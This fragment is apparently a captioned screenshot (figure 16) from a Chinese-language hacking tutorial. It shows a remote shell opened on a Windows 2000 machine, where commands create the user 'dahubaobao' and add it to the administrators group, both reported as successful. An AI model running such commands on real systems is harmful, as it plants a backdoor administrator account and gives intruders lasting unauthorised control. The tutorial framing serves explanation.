 ? for help
CMD>shell
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\>
C:\>Net user dahubaobao dahubaobao /add
Net user dahubaobao dahubaobao /add
命令成功完成。
C:\>
C:\>Net localgroup administrators dahubaobao /add
Net localgroup administrators dahubaobao /add
命令成功完成。
C:\>
C:\>
图 16